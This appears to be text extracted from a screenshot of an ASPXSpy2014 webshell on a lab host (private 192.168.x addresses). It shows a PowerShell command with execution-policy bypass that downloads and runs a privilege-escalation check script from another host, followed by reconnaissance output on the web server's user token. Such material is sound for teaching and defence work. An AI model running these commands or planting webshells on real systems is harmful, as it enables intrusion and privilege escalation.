 ASPXSpy2014 - 192.168.147.140
ASPXSpy2014 - 192.168.147.140
192.168.147.140/webshell.aspx
2
新手上路
维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 ( ゜- ゜)つロ ...
AcFun弹幕视频网 - ...
192.168.147.140:80(192.168.147.140) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ve
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver :
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.147.129:1800/PrivescCh Submit
CATEGORY | TA0043 - Reconnaissance
NAME | User identity
Get information about the current user (name, domain name)
and its access token (SID, integrity level, authentication
ID).
[*] Status: Informational
Name : IIS APPPOOL\DefaultAppPool
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
IntegrityLevel : High Mandatory Level (S-1-16-12288)
SessionId : 0
TokenId : 00000000-0300281c
AuthenticationId : 00000000-000f5a45
OriginId : 00000000-000003e7
ModifiedId : 00000000-000f5a6e
Source : Advapi (00000000-000f5a3f)
CATEGORY | TA0043 - Reconnaissance
NAME | User groups
Get information about the groups the current user belongs to
(name, type, SID).